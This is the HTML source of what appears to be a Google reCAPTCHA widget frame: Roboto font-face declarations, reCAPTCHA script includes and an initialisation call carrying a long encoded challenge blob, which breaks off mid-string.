  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K_QOo4cY9SvwcA1PBM136w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K_QOo4cY9SvwcA1PBM136w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K_QOo4cY9SvwcA1PBM136w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cu8OFwp9ow6PDhMOww6XDumYUw4/DhMOgw4IUwrjChl5Qwo5uD8Owwp7Dk8KVNCbDpcOgwrxMW8O/dsOXwofDi1HDhDg+wqvDkGZ0w5F5C8KIwqsgC8K+SMOvHUdew5R2R8OueMK3O8KyfcKHdsKBThNDwoZmwoTCjcO9wrvCncOMI8OuUcKsasKiwqXDiTwiDcOlHMK4C8Kmwqgyw6jDpUnCvzNSwr5IcX/DslhOVHfCl8Kaw7Q3wowUAsOcQcK3w4PCocKpNk7ClMOzasO/YykEBMOpeTxyOcOmw7YBw6TDvgrDly7DlR9jPk8QZcK3wrrDs8K0b13DpMKiH8OJCcOxwpzDowgnTQRAwp/DoMOfwpFMw5bDkFDCvTTDhEESwpPCn3/DlyvCr1kKw64EO3ljwpTDmjvCh8Otw4LCthHDiMOUAMOfJsKkw4Mgf38Pw6xvwqoyeCjDpHnCh3vDjj/[base64]/CvcOFPwsWwpTDpcKjw7rCpcOaLz/[base64]/CtcKCJWhTw7AXesKxwps8e8KFw4EBL2XCiXzDlDZFwpvDncKKw4wKw7hdJx/[base64]/DknLCkUgPaMKsf8KDecOwaMKDXhHCgAcwDzQrY2HDkA9ewoPCk8OvYMKEw7QMb8OFG8KhK8KzFE1mWWocBCvDsyELwpwuwrjDolNULMK1w7XDo8KSE8K2w5YSIG0NasOnwonCmEnCphLCiMK1VElNwowrwrRRKsKaVDjCoMOAw5DCtA/CgWhRw6XDsmvDpgrCkT9PwpnDjMOKwowuw4whZsKjHWLCmMKgEMODwoLDgS8ywrnDpsKnCT80SsOPEUIrYsOoSU/DocKzw7XDvEFOHSksw6/[base64]/CusOEMcOBfibChHguQcKPUMKlw7rCi3JnVcONwprChsKEw7fDvCpxw4RSCcOJw44TCE/DrTN4PVRpw6sgwrNKScO6Oh1YRcKJX2HDp20RT8Ozw5Ysw7PCkcOCb8KKw67DrcKZwrE5OwzCn8KfwrTCnmTDoX0Kw5xLw6Fkw4DCk0TClMOYQMK+wqgjScK/[base64]/DkSUVwpzCo8ONVsK5NMK2w4JxCMK3w41Jwr3CtcO2QSYCU8OYBcKQw67Dt1wWw5QfwrTCnCvDoGBlSMKLw5onwo0COVjCvsOOS0rCvlx1esKdPlXDiF/CjV/DtwhOOsKlbMKJw5TDo8Kgw4vDhMOzQMKNw6zDj0XCimjClAlBwow6w5V/w4wrOMORw63CjcO8AcKaw7jCghTCksO1LcO7wqbDv8OAw7TCnsOHw7x6wq93w4RDaXfChSLCnikDQcKxD8KOR8KuwrrChypHwqhPURXCkj8hw6I2NSzDuMKpwoHCtsKewrPDkStuw6XDu8OhNsONw518w7crc8KXw5FzHMKHwr/[base64]/I2TDh8O9w6YRwpzChTrDvDjDsMOSVcKKTUAdDMOyw50mwrLDhGrDtcOwf8OYQCrDjMKjdsKxw5UkADMZFRpZecOUc17CtMOUL8OVwr3DtsKuNcKHw6N4wqLDmsKHw69hw612DsO1Czxew4pDXcOMw4lNwpkIwofDrcKFwr/CviXCtsKBGsK0HHQidWQ3YsOiRcKnw7Zdw5PCpcKqw6LCuMOOw7jDgnUTcj8kBglcYSVFw7rClsKbIcODVDLCm3TDksOVwp/DlQXDp8O1woUqFR/DjVJcwq0Bf8O+wro7w6h/P2TDp8OQC8Owwrh9eDUEw5PCkcOIARfDgsO7w7/CnlvDl8KSPlMvwrVGw78UTcOwwoxQF1fCjzIjw68RfcKnYGjCkmDCsz/[base64]/DhsKyTsKIaUpEZhLDqsKdThfDjFkvwqTCsXxqw7ovNFFnXTBkwr/Cv8KqcCAOwqzCpmZvw7sYwofCrsOZdC3DlcOvwpbCg2jDoC1mw5LCtMK/VMKfwpvCvcOzw4l6wr5uKsOhKcK/OsOXwqfCpcK2w5nDqRjCv3TDlMOZUsKmw5rCscKGFMOMwrIhZHjCu0jDgi9uw6rCs1Vcw4nDmsOvD8KPYcOFbHrDhlDCtsK+NsOzwqJiw4zCn8KVwpTDmwY4AcKRI13CmyjDi1/CnjTDgXA9wokSG8Kww4vDvsK8wrhtOEjCoHYcNUDDuMK6c8KBYBRBw48pZMOkasOWwo/[base64]/CmGQaBy/CnFtHwpnDjcOmw6gUMcO1wpxTwpxGw4c7UxjDk8KxwpJEL8OUwrAiWsKswopvwo7CuXhnIMKdwqHCo8O7w6Vyw6vDijPDlkcgCC06XhfCuMKrw5FjZUMawqnDpsKYw67CgFzCh8OgWFQ8wrTDmmYlGMKawp/DkMOpWMO6D8OswpbDmW4CQE3DjUXCsMO9wp3CikLCnsOMfR7CsMKIwo0BWVjDjjTDqQDCpzPCn3cCw5fDv1xifz8ZaMKxbRscQSnCocKPBV4lQsOnNMOuwqIew4JeVsKjTnApwo/CncO/K1TDl8OKM8KXwrNlw6AXbi8EwrvCrBfCoT5iw7d1w5AREMOvwpdyYATCnsK5Rg8rw7LDnsOYw7HDgsOFw7fDlhHDtk/CuF3DtkLDtMKYYn/[base64]/DqhrCtWzDoQ4IcXLDoQQlZRdTKsKMfzvDgsOywoDDrcKSwpBmw7Eew5zCsEfCqllVU8OUIzcBKTLDjMO8VgXDgMKLw67DgCBRfGvCqsKRwpV0XcK9wo0JwoEkeMOyRRZ5GMOiw7RsSmVHwqkUQ8K8wqoMwq9cD8OURjLDi8Ogw581wpDClsOoMMOvwplYDcOTQn/DgiPCuWzCngV7wpcnARJMO0LDvV03acOGwrhAwofCsMOMwrPDhGVAAcOLXcO+WXpcCMOsw4cwwo3CqDYNwoE9wpFmw4LCnAZcOBVvBcKOwp/DsC/CvMKewo/CihnCqnPDplodwrXCkA9bwrvCkAoJdcO4KE42LcOrW8KVHxvDsMKTTcO5wpXDj8OBGhBWwqFVYwxAw6Nbw6bCkcOhw6LDjDLDgsKuw7MSY8OWV0nCoMOZdHVVwo7CnETCisKYPcKfcB9wNR/DkMOHw4zDu2vCv2DDscOiwqteAsO3wqTCthnCrzYaw7UzFsOyw5PCvcK2w7PCgsOkZxDDmcOvGxjClA9eEMKHw4o3ImxdOnwVw5tWwqwacCM/wqzDq8KkcHjCknsGa8OnMX/DhcKMZ8OXwqg0Gj/[base64]/wpYvw5jCi8OGwp/Dp8OBCUjCqTTCuj/Du8O5w7FeaMOHQcKtwqJPBT7CvFfCiGcnwpZhPCTCs8Kcw4HDuwsNWCJYwolgwqBgwp5rOjbCoU3Dl14twoZVw6YFwpZEwovDolfDoMOxw6DDucOyKzg0w4jCgVLDl8Kcw6DCqRrDuhYwW04Tw5TDs1XCrBxWLsKvdsO1w5BpLMOPw5LCvcK/HMOKMkhcAQRGYMKebMKLwoFhLwfCncO8wrloK2YYw5wCUwvCkk/Dmmsnw6nDo8KGHgHDlToIAsK+YMOzw43DslYhw5lQwp7ChUB5U8ONwovCvsKIwojDqMOqw6x0Z8KIw5g5woHDqUcld2N8E8KXwpbDrMOtwqjCusOUcV8bf0tnMMKTwrNhw61NwrrDkMOYw4XDugtFwoFgw4PDmcKZw7jCksKbNwhhwogSDBk/wrHDlilkwptPwrzDoMKswrJnMHEqTsOOw7JnwrIGTHd3aMOfw6w1ZFZ6Sw/Cn3DDrwkYw7bCrhzDvcOjCVpuJsKawrvDgwfCmQYkLzDDlsO3wp80wpFMJ8KWw63Dk8Khwo7DocOCwr7ChcKZJcO5wr/CiybDpsKnw6YIOsKOAFdSwozCrsO2w4nCrl/Dn392w5XDp005w7Jfw6jCt8O+MV7CvMOjwoFNwoXCjjYeAiXDiXTDv8K+wqjCh8KVScOuw6F9G8OGw5/[base64]/Ck2ATEnM2QcOMYMKCw4bDjcOXwqYnw5nDpDDDgsK7wpR6w5NewqgpTW3DqXo8w4PCrEHDucKJScKUwq0/[base64]/[base64]/Dl0cHFWldLG8xw4Apw53CrnzCvMObwprCjmokw7vCjkIXw7DCtDcPGQLDsk7Dm8Khwr8Cw5zCtMO7w5fDi8KPwqlbfjVTCsKLOnYcw6rCnMKME8OhJ8KWMMKqw6PCgwwYJMKxN8Kvw7NEw5fDnD7Di1LDucKiwpnDnmxBGcKSEUEtBgPCjcO+woQIw4/[base64]/Dg0zCknrDvzXDicKzXcO/PMOzwopHVcKMw5R2YMKwwqYoMcORw5Zke0kmaVrCkMKiCgTCgHrDsHTDtV7DtkY3dMKRThpOw5vDv8KfwpJTwq9kOMOEcwvDtSHCksKVw5ZsfFfDksOawpQCMcO9wq/DmMKYYsOlwq7CmwVowq